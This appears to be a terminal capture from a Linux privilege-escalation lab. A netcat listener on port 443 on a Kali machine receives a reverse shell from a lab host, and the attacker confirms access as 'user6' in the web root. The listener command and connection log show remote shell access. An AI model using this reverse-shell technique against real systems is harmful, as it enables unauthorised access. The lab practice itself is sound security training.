 ┌──(root㉿kali)-[/home/kali/escalate_linux]
└─# nc -vlp 443
listening on [any] 443 ...
10.0.2.9: inverse host lookup failed: Unknown host
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.9] 54686
Welcome to Linux Lite 4.4
Saturday 04 February 2023, 21:27:40
Memory Usage: 322/985MB (32.69%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html whoami
whoami
user6
user6 / | var | www | html